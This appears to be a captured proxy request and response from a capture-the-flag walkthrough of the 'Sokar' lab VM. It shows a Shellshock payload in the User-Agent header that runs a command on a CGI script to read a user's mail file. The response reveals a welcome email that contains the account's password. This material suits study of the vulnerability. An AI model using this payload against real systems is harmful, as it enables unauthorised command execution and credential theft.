 Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.56.101:591
User-Agent: () { :;};printf "\r\n\r\n::::$(/bin/cat /var/mail/bynarr 2>&1)::::\r\n\r\n"
Content-Length: 0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101:591/
Connection: keep-alive
? < + > Type a search term
Response
Raw Headers Hex
Delivered-To: bynarr@localhost
Received:  from root by localhost
To: <bynarr@sokar>
Date: Thu, 13 Nov 2014 22:04:31 +0100
Subject: Welcome
Dear Bynarr.  Welcome to Sokar Inc. Forensic Development Team.
A user account has been setup for you.
UID 500 (bynarr)
GID 500 (bynarr)
    501 (forensic)
Password 'fruity'.  Please change this ASAP.
Should you require, you've been granted outbound ephemeral port access on 51242, to transfer non-sensitive forensic dumps out for analysis.